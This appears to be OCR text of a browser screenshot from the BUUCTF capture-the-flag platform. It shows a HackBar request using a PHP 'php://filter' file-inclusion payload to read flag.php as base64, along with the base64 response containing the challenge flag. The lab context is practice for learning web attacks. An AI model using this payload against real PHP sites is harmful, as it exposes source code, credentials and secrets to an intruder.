 ade124bb-d3bb-42a4-bfbc-201bde620963.node4.buuoj.cn:81/?file=php://filter/read=convert.base64-encode/resource=flag.php
火狐官方站点 新手上路 常用网址 京东商城 CSDN - 专业开发者社... 新标签页 BUUCTF在线评测
PD9waHAKZWNobyAiQ2FuIHlvdSBmaW5kIG91dCB0aGUgZmxhZz8iOwovL2ZsYWd7ZTQ5NmQwNWUtNDMxZC00MmNmLThjMDQtNmZmZjBlZTUwNzJjfQo=
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://ade124bb-d3bb-42a4-bfbc-201bde620963.node4.buuoj.cn:81/?file=php://filter/read=convert.base64-encode/resource=flag.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All